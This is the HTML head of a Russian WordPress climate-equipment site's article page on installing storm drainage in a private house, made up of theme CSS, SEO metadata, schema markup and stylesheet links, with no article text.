li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider .mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Грамотно спланированное и обустроенное водоотведение в частном доме обеспечивает комфортную жизнь хозяевам, гарантирует длительный срок эксплуатации" />
	<link rel="canonical" href="https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Водоотведение в частном доме своими руками: устройство, проектирование и способы монтажа" />
	<meta property="og:description" content="Грамотно спланированное и обустроенное водоотведение в частном доме обеспечивает комфортную жизнь хозяевам, гарантирует длительный срок эксплуатации" />
	<meta property="og:url" content="https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-25T20:14:33+00:00" />
	<meta property="article:modified_time" content="2021-03-30T09:44:55+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/","url":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/","name":"Водоотведение в частном доме своими руками: устройство, проектирование и способы монтажа","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#primaryimage"},"image":{"@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg","datePublished":"2020-03-25T20:14:33+00:00","dateModified":"2021-03-30T09:44:55+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Грамотно спланированное и обустроенное водоотведение в частном доме обеспечивает комфортную жизнь хозяевам, гарантирует длительный срок эксплуатации","breadcrumb":{"@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg","width":450,"height":358},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Устройство ливневой канализации в частном доме и инструкция по ее самостоятельному монтажу"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Устройство ливневой канализации в частном доме и инструкция по ее самостоятельному монтажу&raquo;" href="https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
